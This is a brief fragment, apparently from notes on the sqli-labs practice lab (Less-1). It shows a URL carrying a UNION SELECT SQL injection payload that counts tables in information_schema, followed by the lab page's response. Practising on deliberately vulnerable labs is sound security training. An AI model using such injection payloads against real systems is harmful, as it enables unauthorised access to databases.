 192.168.84.233/sqli-labs/Less-1/?id=1' union select 1,2,count(table_name) from information_schema.tables limit 1,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:108
SQLI DUMB SERIES-1